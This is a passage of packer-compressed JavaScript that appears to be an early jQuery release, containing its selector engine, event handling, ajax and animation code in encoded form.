s=E.36(d).2p(),1s=e.5B("1s"),2x=[];H c=!s.1g("<9y")&&[1,"<24>","</24>"]||!s.1g("<9w")&&[1,"<6T>","</6T>"]||s.1t(/^<(9u|1K|9t|9r|9p)/)&&[1,"<1I>","</1I>"]||!s.1g("<4m")&&[2,"<1I><1K>","</1K></1I>"]||(!s.1g("<9m")||!s.1g("<9k"))&&[3,"<1I><1K><4m>","</4m></1K></1I>"]||!s.1g("<6Y")&&[2,"<1I><1K></1K><6L>","</6L></1I>"]||E.V.1h&&[1,"1s<1s>","</1s>"]||[0,"",""];1s.3O=c[1]+d+c[2];1W(c[0]--)1s=1s.5p;9(E.V.1h){9(!s.1g("<1I")&&s.1g("<1K")<0)2x=1s.1w&&1s.1w.3j;J 9(c[1]=="<1I>"&&s.1g("<1K")<0)2x=1s.3j;L(H n=2x.K-1;n>=0;--n)9(E.11(2x[n],"1K")&&!2x[n].3j.K)2x[n].12.3b(2x[n]);9(/^\\s/.14(d))1s.3d(e.6F(d.1t(/^\\s*/)[0]),1s.1w)}d=E.2h(1s.3j)}9(0===d.K&&(!E.11(d,"2Y")&&!E.11(d,"24")))I;9(d[0]==W||E.11(d,"2Y")||d.Y)r.1a(d);J r=E.1R(r,d)});I r},1x:G(c,d,a){H e=E.4a(c)?{}:E.5o;9(d=="26"&&E.V.1N)c.12.4Z;9(e[d]){9(a!=W)c[e[d]]=a;I c[e[d]]}J 9(E.V.1h&&d=="R")I E.1x(c.R,"9e",a);J 9(a==W&&E.V.1h&&E.11(c,"2Y")&&(d=="9d"||d=="9a"))I c.97(d).6x;J 9(c.37){9(a!=W){9(d=="O"&&E.11(c,"4t")&&c.12)6G"O 94 93\'t 92 91";c.90(d,a)}9(E.V.1h&&/6C|3k/.14(d)&&!E.4a(c))I c.4p(d,2);I c.4p(d)}J{9(d=="1r"&&E.V.1h){9(a!=W){c.69=1;c.1E=(c.1E||"").1p(/6O\\([^)]*\\)/,"")+(3I(a).3s()=="8S"?"":"6O(1r="+a*6A+")")}I c.1E?(3I(c.1E.1t(/1r=([^)]*)/)[1])/6A).3s():""}d=d.1p(/-([a-z])/8Q,G(z,b){I b.27()});9(a!=W)c[d]=a;I c[d]}},36:G(t){I(t||"").1p(/^\\s+|\\s+$/g,"")},2h:G(a){H r=[];9(1m a!="8P")L(H i=0,2c=a.K;i<2c;i++)r.1a(a[i]);J r=a.2J(0);I r},2A:G(b,a){L(H i=0,2c=a.K;i<2c;i++)9(a[i]==b)I i;I-1},1R:G(a,b){9(E.V.1h){L(H i=0;b[i];i++)9(b[i].1y!=8)a.1a(b[i])}J L(H i=0;b[i];i++)a.1a(b[i]);I a},4V:G(b){H r=[],2f={};2a{L(H i=0,6y=b.K;i<6y;i++){H a=E.M(b[i]);9(!2f[a]){2f[a]=Q;r.1a(b[i])}}}29(e){r=b}I r},2W:G(b,a,c){9(1m a=="1M")a=3w("P||G(a,i){I "+a+"}");H d=[];L(H i=0,4g=b.K;i<4g;i++)9(!c&&a(b[i],i)||c&&!a(b[i],i))d.1a(b[i]);I d},1X:G(c,b){9(1m b=="1M")b=3w("P||G(a){I "+b+"}");H d=[];L(H i=0,4g=c.K;i<4g;i++){H a=b(c[i],i);9(a!==S&&a!=W){9(a.1c!=1B)a=[a];d=d.8M(a)}}I d}});H v=8K.8I.2p();E.V={4s:(v.1t(/.+(?:8F|8E|8C|8B)[\\/: ]([\\d.]+)/)||[])[1],1N:/6w/.14(v),34:/34/.14(v),1h:/1h/.14(v)&&!/34/.14(v),35:/35/.14(v)&&!/(8z|6w)/.14(v)};H y=E.V.1h?"4h":"5h";E.1k({5g:!E.V.1h||U.8y=="8x",4h:E.V.1h?"4h":"5h",5o:{"L":"8w","8v":"1o","4u":y,5h:y,4h:y,3O:"3O",1o:"1o",1Q:"1Q",3c:"3c",2Q:"2Q",8u:"8t",26:"26",8s:"8r"}});E.N({1D:"a.12",8q:"15.4e(a,\'12\')",8p:"15.2I(a,2,\'2q\')",8n:"15.2I(a,2,\'4d\')",8l:"15.4e(a,\'2q\')",8k:"15.4e(a,\'4d\')",8j:"15.5d(a.12.1w,a)",8i:"15.5d(a.1w)",6q:"15.11(a,\'8h\')?a.8f||a.8e.U:15.2h(a.3j)"},G(i,n){E.1b[i]=G(a){H b=E.1X(6,n);9(a&&1m a=="1M")b=E.3m(a,b);I 6.2o(E.4V(b))}});E.N({5R:"3g",8c:"6j",3d:"6g",8b:"50",89:"6H"},G(i,n){E.1b[i]=G(){H a=1q;I 6.N(G(){L(H j=0,2c=a.K;j<2c;j++)E(a[j])[n](6)})}});E.N({5W:G(a){E.1x(6,a,"");6.53(a)},88:G(c){E.1o.1f(6,c)},87:G(c){E.1o.28(6,c)},86:G(c){E.1o[E.1o.3K(6,c)?"28":"1f"](6,c)},28:G(a){9(!a||E.1E(a,[6]).r.K){E.30(6);6.12.3b(6)}},4n:G(){E("*",6).N(G(){E.30(6)});1W(6.1w)6.3b(6.1w)}},G(i,n){E.1b[i]=G(){I 6.N(n,1q)}});E.N(["85","5Z"],G(i,a){H n=a.2p();E.1b[n]=G(h){I 6[0]==18?E.V.1N&&3y["84"+a]||E.5g&&38.33(U.2V["5a"+a],U.1G["5a"+a])||U.1G["5a"+a]:6[0]==U?38.33(U.1G["6n"+a],U.1G["6m"+a]):h==W?(6.K?E.17(6[0],n):S):6.17(n,h.1c==3X?h:h+"2T")}});H C=E.V.1N&&3x(E.V.4s)<83?"(?:[\\\\w*57-]|\\\\\\\\.)":"(?:[\\\\w\\82-\\81*57-]|\\\\\\\\.)",6k=1u 47("^>\\\\s*("+C+"+)"),6i=1u 47("^("+C+"+)(#)("+C+"+)"),6h=1u 47("^([#.]?)("+C+"*)");E.1k({55:{"":"m[2]==\'*\'||15.11(a,m[2])","#":"a.4p(\'22\')==m[2]",":":{80:"i<m[3]-0",7Z:"i>m[3]-0",2I:"m[3]-0==i",6E:"m[3]-0==i",3v:"i==0",3u:"i==r.K-1",6f:"i%2==0",6e:"i%2","3v-46":"a.12.4l(\'*\')[0]==a","3u-46":"15.2I(a.12.5p,1,\'4d\')==a","7X-46":"!15.2I(a.12.5p,2,\'4d\')",1D:"a.1w",4n:"!a.1w",7W:"(a.6s||a.7V||15(a).2g()||\'\').1g(m[3])>=0",3R:\'"1P"!=a.O&&15.17(a,"19")!="2s"&&15.17(a,"4C")!="1P"\',1P:\'"1P"==a.O||15.17(a,"19")=="2s"||15.17(a,"4C")=="1P"\',7U:"!a.3c",3c:"a.3c",2Q:"a.2Q",26:"a.26||15.1x(a,\'26\')",2g:"\'2g\'==a.O",4k:"\'4k\'==a.O",5j:"\'5j\'==a.O",54:"\'54\'==a.O",52:"\'52\'==a.O",51:"\'51\'==a.O",6d:"\'6d\'==a.O",6c:"\'6c\'==a.O",2r:\'"2r"==a.O||15.11(a,"2r")\',4t:"/4t|24|6b|2r/i.14(a.11)",3K:"15.1Y(m[3],a).K",7S:"/h\\\\d/i.14(a.11)",7R:"15.2W(15.32,G(1b){I a==1b.T;}).K"}},6a:[/^(\\[) *@?([\\w-]+) *([!*$^~=]*) *(\'?"?)(.*?)\\4 *\\]/,/^(:)([\\w-]+)\\("?\'?(.*?(\\(.*?\\))?[^(]*?)"?\'?\\)/,1u 47("^([:.#]*)("+C+"+)")],3m:G(a,c,b){H d,2b=[];1W(a&&a!=d){d=a;H f=E.1E(a,c,b);a=f.t.1p(/^\\s*,\\s*/,"");2b=b?c=f.r:E.1R(2b,f.r)}I 2b},1Y:G(t,o){9(1m t!="1M")I[t];9(o&&!o.1y)o=S;o=o||U;H d=[o],2f=[],3u;1W(t&&3u!=t){H r=[];3u=t;t=E.36(t);H l=P;H g=6k;H m=g.2S(t);9(m){H p=m[1].27();L(H i=0;d[i];i++)L(H c=d[i].1w;c;c=c.2q)9(c.1y==1&&(p=="*"||c.11.27()==p.27()))r.1a(c);d=r;t=t.1p(g,"");9(t.1g(" ")==0)6r;l=Q}J{g=/^([>+~])\\s*(\\w*)/i;9((m=g.2S(t))!=S){r=[];H p=m[2],1R={};m=m[1];L(H j=0,31=d.K;j<31;j++){H n=m=="~"||m=="+"?d[j].2q:d[j].1w;L(;n;n=n.2q)9(n.1y==1){H h=E.M(n);9(m=="~"&&1R[h])1T;9(!p||n.11.27()==p.27()){9(m=="~")1R[h]=Q;r.1a(n)}9(m=="+")1T}}d=r;t=E.36(t.1p(g,""));l=Q}}9(t&&!l){9(!t.1g(",")){9(o==d[0])d.44();2f=E.1R(2f,d);r=d=[o];t=" "+t.68(1,t.K)}J{H k=6i;H m=k.2S(t);9(m){m=[0,m[2],m[3],m[1]]}J{k=6h;m=k.2S(t)}m[2]=m[2].1p(/\\\\/g,"");H f=d[d.K-1];9(m[1]=="#"&&f&&f.3S&&!E.4a(f)){H q=f.3S(m[2]);9((E.V.1h||E.V.34)&&q&&1m q.22=="1M"&&q.22!=m[2])q=E(\'[@22="\'+m[2]+\'"]\',f)[0];d=r=q&&(!m[3]||E.11(q,m[3]))?[q]:[]}J{L(H i=0;d[i];i++){H a=m[1]=="#"&&m[3]?m[3]:m[1]!=""||m[0]==""?"*":m[2];9(a=="*"&&d[i].11.2p()=="5i")a="3a";r=E.1R(r,d[i].4l(a))}9(m[1]==".")r=E.4X(r,m[2]);9(m[1]=="#"){H e=[];L(H i=0;r[i];i++)9(r[i].4p("22")==m[2]){e=[r[i]];1T}r=e}d=r}t=t.1p(k,"")}}9(t){H b=E.1E(t,r);d=r=b.r;t=E.36(b.t)}}9(t)d=[];9(d&&o==d[0])d.44();2f=E.1R(2f,d);I 2f},4X:G(r,m,a){m=" "+m+" ";H c=[];L(H i=0;r[i];i++){H b=(" "+r[i].1o+" ").1g(m)>=0;9(!a&&b||a&&!b)c.1a(r[i])}I c},1E:G(t,r,h){H d;1W(t&&t!=d){d=t;H p=E.6a,m;L(H i=0;p[i];i++){m=p[i].2S(t);9(m){t=t.7O(m[0].K);m[2]=m[2].1p(/\\\\/g,"");1T}}9(!m)1T;9(m[1]==":"&&m[2]=="5V")r=E.1E(m[3],r,Q).r;J 9(m[1]==".")r=E.4X(r,m[2],h);J 9(m[1]=="["){H g=[],O=m[3];L(H i=0,31=r.K;i<31;i++){H a=r[i],z=a[E.5o[m[2]]||m[2]];9(z==S||/6C|3k|26/.14(m[2]))z=E.1x(a,m[2])||\'\';9((O==""&&!!z||O=="="&&z==m[5]||O=="!="&&z!=m[5]||O=="^="&&z&&!z.1g(m[5])||O=="$="&&z.68(z.K-m[5].K)==m[5]||(O=="*="||O=="~=")&&z.1g(m[5])>=0)^h)g.1a(a)}r=g}J 9(m[1]==":"&&m[2]=="2I-46"){H e={},g=[],14=/(\\d*)n\\+?(\\d*)/.2S(m[3]=="6f"&&"2n"||m[3]=="6e"&&"2n+1"||!/\\D/.14(m[3])&&"n+"+m[3]||m[3]),3v=(14[1]||1)-0,d=14[2]-0;L(H i=0,31=r.K;i<31;i++){H j=r[i],12=j.12,22=E.M(12);9(!e[22]){H c=1;L(H n=12.1w;n;n=n.2q)9(n.1y==1)n.4U=c++;e[22]=Q}H b=P;9(3v==1){9(d==0||j.4U==d)b=Q}J 9((j.4U+d)%3v==0)b=Q;9(b^h)g.1a(j)}r=g}J{H f=E.55[m[1]];9(1m f!="1M")f=E.55[m[1]][m[2]];f=3w("P||G(a,i){I "+f+"}");r=E.2W(r,f,h)}}I{r:r,t:t}},4e:G(b,c){H d=[];H a=b[c];1W(a&&a!=U){9(a.1y==1)d.1a(a);a=a[c]}I d},2I:G(a,e,c,b){e=e||1;H d=0;L(;a;a=a[c])9(a.1y==1&&++d==e)1T;I a},5d:G(n,a){H r=[];L(;n;n=n.2q){9(n.1y==1&&(!a||n!=a))r.1a(n)}I r}});E.1j={1f:G(g,e,c,h){9(E.V.1h&&g.4j!=W)g=18;9(!c.2u)c.2u=6.2u++;9(h!=W){H d=c;c=G(){I d.16(6,1q)};c.M=h;c.2u=d.2u}H i=e.2l(".");e=i[0];c.O=i[1];H b=E.M(g,"2P")||E.M(g,"2P",{});H f=E.M(g,"2t",G(){H a;9(1m E=="W"||E.1j.4T)I a;a=E.1j.2t.16(g,1q);I a});H j=b[e];9(!j){j=b[e]={};9(g.4S)g.4S(e,f,P);J g.7N("43"+e,f)}j[c.2u]=c;6.1Z[e]=Q},2u:1,1Z:{},28:G(d,c,b){H e=E.M(d,"2P"),2L,4I;9(1m c=="1M"){H a=c.2l(".");c=a[0]}9(e){9(c&&c.O){b=c.4Q;c=c.O}9(!c){L(c 1i e)6.28(d,c)}J 9(e[c]){9(b)2E e[c][b.2u];J L(b 1i e[c])9(!a[1]||e[c][b].O==a[1])2E e[c][b];L(2L 1i e[c])1T;9(!2L){9(d.4P)d.4P(c,E.M(d,"2t"),P);J d.7M("43"+c,E.M(d,"2t"));2L=S;2E e[c]}}L(2L 1i e)1T;9(!2L){E.30(d,"2P");E.30(d,"2t")}}},1F:G(d,b,e,c,f){b=E.2h(b||[]);9(!e){9(6.1Z[d])E("*").1f([18,U]).1F(d,b)}J{H a,2L,1b=E.1n(e[d]||S),4N=!b[0]||!b[0].2M;9(4N)b.4w(6.4M({O:d,2m:e}));b[0].O=d;9(E.1n(E.M(e,"2t")))a=E.M(e,"2t").16(e,b);9(!1b&&e["43"+d]&&e["43"+d].16(e,b)===P)a=P;9(4N)b.44();9(f&&f.16(e,b)===P)a=P;9(1b&&c!==P&&a!==P&&!(E.11(e,\'a\')&&d=="4L")){6.4T=Q;e[d]()}6.4T=P}I a},2t:G(d){H a;d=E.1j.4M(d||18.1j||{});H b=d.O.2l(".");d.O=b[0];H c=E.M(6,"2P")&&E.M(6,"2P")[d.O],3q=1B.3A.2J.2O(1q,1);3q.4w(d);L(H j 1i c){3q[0].4Q=c[j];3q[0].M=c[j].M;9(!b[1]||c[j].O==b[1]){H e=c[j].16(6,3q);9(a!==P)a=e;9(e===P){d.2M();d.3p()}}}9(E.V.1h)d.2m=d.2M=d.3p=d.4Q=d.M=S;I a},4M:G(c){H a=c;c=E.1k({},a);c.2M=G(){9(a.2M)a.2M();a.7L=P};c.3p=G(){9(a.3p)a.3p();a.7K=Q};9(!c.2m&&c.65)c.2m=c.65;9(E.V.1N&&c.2m.1y==3)c.2m=a.2m.12;9(!c.4K&&c.4J)c.4K=c.4J==c.2m?c.7H:c.4J;9(c.64==S&&c.63!=S){H e=U.2V,b=U.1G;c.64=c.63+(e&&e.2R||b.2R||0);c.7E=c.7D+(e&&e.2B||b.2B||0)}9(!c.3Y&&(c.61||c.60))c.3Y=c.61||c.60;9(!c.5F&&c.5D)c.5F=c.5D;9(!c.3Y&&c.2r)c.3Y=(c.2r&1?1:(c.2r&2?3:(c.2r&4?2:0)));I c}};E.1b.1k({3W:G(c,a,b){I c=="5Y"?6.2G(c,a,b):6.N(G(){E.1j.1f(6,c,b||a,b&&a)})},2G:G(d,b,c){I 6.N(G(){E.1j.1f(6,d,G(a){E(6).5X(a);I(c||b).16(6,1q)},c&&b)})},5X:G(a,b){I 6.N(G(){E.1j.28(6,a,b)})},1F:G(c,a,b){I 6.N(G(){E.1j.1F(c,a,6,Q,b)})},7x:G(c,a,b){9(6[0])I E.1j.1F(c,a,6[0],P,b)},25:G(){H a=1q;I 6.4L(G(e){6.4H=0==6.4H?1:0;e.2M();I a[6.4H].16(6,[e])||P})},7v:G(f,g){G 4G(e){H p=e.4K;1W(p&&p!=6)2a{p=p.12}29(e){p=6};9(p==6)I P;I(e.O=="4x"?f:g).16(6,[e])}I 6.4x(4G).5U(4G)},2d:G(f){5T();9(E.3T)f.16(U,[E]);J E.3l.1a(G(){I f.16(6,[E])});I 6}});E.1k({3T:P,3l:[],2d:G(){9(!E.3T){E.3T=Q;9(E.3l){E.N(E.3l,G(){6.16(U)});E.3l=S}9(E.V.35||E.V.34)U.4P("5S",E.2d,P);9(!18.7t.K)E(18).39(G(){E("#4E").28()})}}});E.N(("7s,7r,39,7q,6n,5Y,4L,7p,"+"7n,7m,7l,4x,5U,7k,24,"+"51,7j,7i,7h,3U").2l(","),G(i,o){E.1b[o]=G(f){I f?6.3W(o,f):6.1F(o)}});H x=P;G 5T(){9(x)I;x=Q;9(E.V.35||E.V.34)U.4S("5S",E.2d,P);J 9(E.V.1h){U.7f("<7d"+"7y 22=4E 7z=Q "+"3k=//:><\\/1J>");H a=U.3S("4E");9(a)a.62=G(){9(6.2C!="1l")I;E.2d()};a=S}J 9(E.V.1N)E.4B=4j(G(){9(U.2C=="5Q"||U.2C=="1l"){4A(E.4B);E.4B=S;E.2d()}},10);E.1j.1f(18,"39",E.2d)}E.1b.1k({39:G(g,d,c){9(E.1n(g))I 6.3W("39",g);H e=g.1g(" ");9(e>=0){H i=g.2J(e,g.K);g=g.2J(0,e)}c=c||G(){};H f="4z";9(d)9(E.1n(d)){c=d;d=S}J{d=E.3a(d);f="5P"}H h=6;E.3G({1d:g,O:f,M:d,1l:G(a,b){9(b=="1C"||b=="5O")h.4o(i?E("<1s/>").3g(a.40.1p(/<1J(.|\\s)*?\\/1J>/g,"")).1Y(i):a.40);56(G(){h.N(c,[a.40,b,a])},13)}});I 6},7a:G(){I E.3a(6.5M())},5M:G(){I 6.1X(G(){I E.11(6,"2Y")?E.2h(6.79):6}).1E(G(){I 6.2H&&!6.3c&&(6.2Q||/24|6b/i.14(6.11)||/2g|1P|52/i.14(6.O))}).1X(G(i,c){H b=E(6).3i();I b==S?S:b.1c==1B?E.1X(b,G(a,i){I{2H:c.2H,1Q:a}}):{2H:c.2H,1Q:b}}).21()}});E.N("5L,5K,6t,5J,5I,5H".2l(","),G(i,o){E.1b[o]=G(f){I 6.3W(o,f)}});H B=(1u 3D).3B();E.1k({21:G(d,b,a,c){9(E.1n(b)){a=b;b=S}I E.3G({O:"4z",1d:d,M:b,1C:a,1V:c})},78:G(b,a){I E.21(b,S,a,"1J")},77:G(c,b,a){I E.21(c,b,a,"45")},76:G(d,b,a,c){9(E.1n(b)){a=b;b={}}I E.3G({O:"5P",1d:d,M:b,1C:a,1V:c})},75:G(a){E.1k(E.59,a)},59:{1Z:Q,O:"4z",2z:0,5G:"74/x-73-2Y-72",6o:Q,3e:Q,M:S},49:{},3G:G(s){H f,2y=/=(\\?|%3F)/g,1v,M;s=E.1k(Q,s,E.1k(Q,{},E.59,s));9(s.M&&s.6o&&1m s.M!="1M")s.M=E.3a(s.M);9(s.1V=="4b"){9(s.O.2p()=="21"){9(!s.1d.1t(2y))s.1d+=(s.1d.1t(/\\?/)?"&":"?")+(s.4b||"5E")+"=?"}J 9(!s.M||!s.M.1t(2y))s.M=(s.M?s.M+"&":"")+(s.4b||"5E")+"=?";s.1V="45"}9(s.1V=="45"&&(s.M&&s.M.1t(2y)||s.1d.1t(2y))){f="4b"+B++;9(s.M)s.M=s.M.1p(2y,"="+f);s.1d=s.1d.1p(2y,"="+f);s.1V="1J";18[f]=G(a){M=a;1C();1l();18[f]=W;2a{2E 18[f]}29(e){}}}9(s.1V=="1J"&&s.1L==S)s.1L=P;9(s.1L===P&&s.O.2p()=="21")s.1d+=(s.1d.1t(/\\?/)?"&":"?")+"57="+(1u 3D()).3B();9(s.M&&s.O.2p()=="21"){s.1d+=(s.1d.1t(/\\?/)?"&":"?")+s.M;s.M=S}9(s.1Z&&!E.5b++)E.1j.1F("5L");9(!s.1d.1g("8g")&&s.1V=="1J"){H h=U.4l("9U")[0];H g=U.5B("1J");g.3k=s.1d;9(!f&&(s.1C||s.1l)){H j=P;g.9R=g.62=G(){9(!j&&(!6.2C||6.2C=="5Q"||6.2C=="1l")){j=Q;1C();1l();h.3b(g)}}}h.58(g);I}H k=P;H i=18.6X?1u 6X("9P.9O"):1u 6W();i.9M(s.O,s.1d,s.3e);9(s.M)i.5C("9J-9I",s.5G);9(s.5y)i.5C("9H-5x-9F",E.49[s.1d]||"9D, 9C 9B 9A 5v:5v:5v 9z");i.5C("X-9x-9v","6W");9(s.6U)s.6U(i);9(s.1Z)E.1j.1F("5H",[i,s]);H c=G(a){9(!k&&i&&(i.2C==4||a=="2z")){k=Q;9(d){4A(d);d=S}1v=a=="2z"&&"2z"||!E.6S(i)&&"3U"||s.5y&&E.6R(i,s.1d)&&"5O"||"1C";9(1v=="1C"){2a{M=E.6Q(i,s.1V)}29(e){1v="5k"}}9(1v=="1C"){H b;2a{b=i.5s("6P-5x")}29(e){}9(s.5y&&b)E.49[s.1d]=b;9(!f)1C()}J E.5r(s,i,1v);1l();9(s.3e)i=S}};9(s.3e){H d=4j(c,13);9(s.2z>0)56(G(){9(i){i.9q();9(!k)c("2z")}},s.2z)}2a{i.9o(s.M)}29(e){E.5r(s,i,S,e)}9(!s.3e)c();I i;G 1C(){9(s.1C)s.1C(M,1v);9(s.1Z)E.1j.1F("5I",[i,s])}G 1l(){9(s.1l)s.1l(i,1v);9(s.1Z)E.1j.1F("6t",[i,s]);9(s.1Z&&!--E.5b)E.1j.1F("5K")}},5r:G(s,a,b,e){9(s.3U)s.3U(a,b,e);9(s.1Z)E.1j.1F("5J",[a,s,e])},5b:0,6S:G(r){2a{I!r.1v&&9n.9l=="54:"||(r.1v>=6N&&r.1v<9j)||r.1v==6M||E.V.1N&&r.1v==W}29(e){}I P},6R:G(a,c){2a{H b=a.5s("6P-5x");I a.1v==6M||b==E.49[c]||E.V.1N&&a.1v==W}29(e){}I P},6Q:G(r,b){H c=r.5s("9i-O");H d=b=="6K"||!b&&c&&c.1g("6K")>=0;H a=d?r.9g:r.40;9(d&&a.2V.37=="5k")6G"5k";9(b=="1J")E.5f(a);9(b=="45")a=3w("("+a+")");I a},3a:G(a){H s=[];9(a.1c==1B||a.4c)E.N(a,G(){s.1a(3f(6.2H)+"="+3f(6.1Q))});J L(H j 1i a)9(a[j]&&a[j].1c==1B)E.N(a[j],G(){s.1a(3f(j)+"="+3f(6))});J s.1a(3f(j)+"="+3f(a[j]));I s.66("&").1p(/%20/g,"+")}});E.1b.1k({1A:G(b,a){I b?6.1U({1H:"1A",2N:"1A",1r:"1A"},b,a):6.1E(":1P").N(G(){6.R.19=6.3h?6.3h:"";9(E.17(6,"19")=="2s")6.R.19="2Z"}).2D()},1z:G(b,a){I b?6.1U({1H:"1z",2N:"1z",1r:"1z"},b,a):6.1E(":3R").N(G(){6.3h=6.3h||E.17(6,"19");9(6.3h=="2s")6.3h="2Z";6.R.19="2s"}).2D()},6J:E.1b.25,25:G(a,b){I E.1n(a)&&E.1n(b)?6.6J(a,b):a?6.1U({1H:"25",2N:"25",1r:"25"},a,b):6.N(G(){E(6)[E(6).3t(":1P")?"1A":"1z"]()})},9c:G(b,a){I 6.1U({1H:"1A"},b,a)},9b:G(b,a){I 6.1U({1H:"1z"},b,a)},99:G(b,a){I 6.1U({1H:"25"},b,a)},98:G(b,a){I 6.1U({1r:"1A"},b,a)},96:G(b,a){I 6.1U({1r:"1z"},b,a)},95:G(c,a,b){I 6.1U({1r:a},c,b)},1U:G(k,i,h,g){H j=E.6D(i,h,g);I 6[j.3L===P?"N":"3L"](G(){j=E.1k({},j);H f=E(6).3t(":1P"),3y=6;L(H p 1i k){9(k[p]=="1z"&&f||k[p]=="1A"&&!f)I E.1n(j.1l)&&j.1l.16(6);9(p=="1H"||p=="2N"){j.19=E.17(6,"19");j.2U=6.R.2U}}9(j.2U!=S)6.R.2U="1P";j.3M=E.1k({},k);E.N(k,G(c,a){H e=1u E.2j(3y,j,c);9(/25|1A|1z/.14(a))e[a=="25"?f?"1A":"1z":a](k);J{H b=a.3s().1t(/^([+-]=)?([\\d+-.]+)(.*)$/),1O=e.2b(Q)||0;9(b){H d=3I(b[2]),2i=b[3]||"2T";9(2i!="2T"){3y.R[c]=(d||1)+2i;1O=((d||1)/e.2b(Q))*1O;3y.R[c]=1O+2i}9(b[1])d=((b[1]=="-="?-1:1)*d)+1O;e.3N(1O,d,2i)}J e.3N(1O,a,"")}});I Q})},3L:G(a,b){9(E.1n(a)){b=a;a="2j"}9(!a||(1m a=="1M"&&!b))I A(6[0],a);I 6.N(G(){9(b.1c==1B)A(6,a,b);J{A(6,a).1a(b);9(A(6,a).K==1)b.16(6)}})},9f:G(){H a=E.32;I 6.N(G(){L(H i=0;i<a.K;i++)9(a[i].T==6)a.6I(i--,1)}).5n()}});H A=G(b,c,a){9(!b)I;H q=E.M(b,c+"3L");9(!q||a)q=E.M(b,c+"3L",a?E.2h(a):[]);I q};E.1b.5n=G(a){a=a||"2j";I 6.N(G(){H q=A(6,a);q.44();9(q.K)q[0].16(6)})};E.1k({6D:G(b,a,c){H d=b&&b.1c==8Z?b:{1l:c||!c&&a||E.1n(b)&&b,2e:b,3J:c&&a||a&&a.1c!=8Y&&a};d.2e=(d.2e&&d.2e.1c==4W?d.2e:{8X:8W,8V:6N}[d.2e])||8T;d.3r=d.1l;d.1l=G(){E(6).5n();9(E.1n(d.3r))d.3r.16(6)};I d},3J:{6B:G(p,n,b,a){I b+a*p},5q:G(p,n,b,a){I((-38.9s(p*38.8R)/2)+0.5)*a+b}},32:[],2j:G(b,c,a){6.Y=c;6.T=b;6.1e=a;9(!c.3P)c.3P={}}});E.2j.3A={4r:G(){9(6.Y.2F)6.Y.2F.16(6.T,[6.2v,6]);(E.2j.2F[6.1e]||E.2j.2F.6z)(6);9(6.1e=="1H"||6.1e=="2N")6.T.R.19="2Z"},2b:G(a){9(6.T[6.1e]!=S&&6.T.R[6.1e]==S)I 6.T[6.1e];H r=3I(E.3C(6.T,6.1e,a));I r&&r>-8O?r:3I(E.17(6.T,6.1e))||0},3N:G(c,b,e){6.5u=(1u 3D()).3B();6.1O=c;6.2D=b;6.2i=e||6.2i||"2T";6.2v=6.1O;6.4q=6.4i=0;6.4r();H f=6;G t(){I f.2F()}t.T=6.T;E.32.1a(t);9(E.32.K==1){H d=4j(G(){H a=E.32;L(H i=0;i<a.K;i++)9(!a[i]())a.6I(i--,1);9(!a.K)4A(d)},13)}},1A:G(){6.Y.3P[6.1e]=E.1x(6.T.R,6.1e);6.Y.1A=Q;6.3N(0,6.2b());9(6.1e=="2N"||6.1e=="1H")6.T.R[6.1e]="8N";E(6.T).1A()},1z:G(){6.Y.3P[6.1e]=E.1x(6.T.R,6.1e);6.Y.1z=Q;6.3N(6.2b(),0)},2F:G(){H t=(1u 3D()).3B();9(t>6.Y.2e+6.5u){6.2v=6.2D;6.4q=6.4i=1;6.4r();6.Y.3M[6.1e]=Q;H a=Q;L(H i 1i 6.Y.3M)9(6.Y.3M[i]!==Q)a=P;9(a){9(6.Y.19!=S){6.T.R.2U=6.Y.2U;6.T.R.19=6.Y.19;9(E.17(6.T,"19")=="2s")6.T.R.19="2Z"}9(6.Y.1z)6.T.R.19="2s";9(6.Y.1z||6.Y.1A)L(H p 1i 6.Y.3M)E.1x(6.T.R,p,6.Y.3P[p])}9(a&&E.1n(6.Y.1l))6.Y.1l.16(6.T);I P}J{H n=t-6.5u;6.4i=n/6.Y.2e;6.4q=E.3J[6.Y.3J||(E.3J.5q?"5q":"6B")](6.4i,n,0,1,6.Y.2e);6.2v=6.1O+((6.2D-6.1O)*6.4q);6.4r()}I Q}};E.2j.2F={2R:G(a){a.T.2R=a.2v},2B:G(a){a.T.2B=a.2v},1r:G(a){E.1x(a.T.R,"1r",a.2v)},6z:G(a){a.T.R[a.1e]=a.2v+a.2i}};E.1b.6m=G(){H c=0,3E=0,T=6[0],5t;9(T)8L(E.V){H b=E.17(T,"2X")=="4F",1D=T.12,23=T.23,2K=T.3H,4f=1N&&3x(4s)<8J;9(T.6V){5w=T.6V();1f(5w.1S+38.33(2K.2V.2R,2K.1G.2R),5w.3E+38.33(2K.2V.2B,2K.1G.2B));9(1h){H d=E("4o").17("8H");d=(d=="8G"||E.5g&&3x(4s)>=7)&&2||d;1f(-d,-d)}}J{1f(T.5l,T.5z);1W(23){1f(23.5l,23.5z);9(35&&/^t[d|h]$/i.14(1D.37)||!4f)d(23);9(4f&&!b&&E.17(23,"2X")=="4F")b=Q;23=23.23}1W(1D.37&&!/^1G|4o$/i.14(1D.37)){9(!/^8D|1I-9S.*$/i.14(E.17(1D,"19")))1f(-1D.2R,-1D.2B);9(35&&E.17(1D,"2U")!="3R")d(1D);1D=1D.12}9(4f&&b)1f(-2K.1G.5l,-2K.1G.5z)}5t={3E:3E,1S:c}}I 5t;G d(a){1f(E.17(a,"9T"),E.17(a,"8A"))}G 1f(l,t){c+=3x(l)||0;3E+=3x(t)||0}}})();',62,616,'||||||this|||if|||||||||||||||||||||||||||||||||function|var|return|else|length|for|data|each|type|false|true|style|null|elem|document|browser|undefined||options|||nodeName|parentNode||test|jQuery|apply|css|window|display|push|fn|constructor|url|prop|add|indexOf|msie|in|event|extend|complete|typeof|isFunction|className|replace|arguments|opacity|div|match|new|status|firstChild|attr|nodeType|hide|show|Array|success|parent|filter|trigger|body|height|table|script|tbody|cache|string|safari|start|hidden|value|merge|left|break|animate|dataType|while|map|find|global||get|id|offsetParent|select|toggle|selected|toUpperCase|remove|catch|try|cur|al|ready|duration|done|text|makeArray|unit|fx|swap|split|target||pushStack|toLowerCase|nextSibling|button|none|handle|guid|now|stack|tb|jsre|timeout|inArray|scrollTop|readyState|end|delete|step|one|name|nth|slice|doc|ret|preventDefault|width|call|events|checked|scrollLeft|exec|px|overflow|documentElement|grep|position|form|block|removeData|rl|timers|max|opera|mozilla|trim|tagName|Math|load|param|removeChild|disabled|insertBefore|async|encodeURIComponent|append|oldblock|val|childNodes|src|readyList|multiFilter|color|defaultView|stopPropagation|args|old|toString|is|last|first|eval|parseInt|self|domManip|prototype|getTime|curCSS|Date|top||ajax|ownerDocument|parseFloat|easing|has|queue|curAnim|custom|innerHTML|orig|currentStyle|visible|getElementById|isReady|error|static|bind|String|which|getComputedStyle|responseText|oWidth|oHei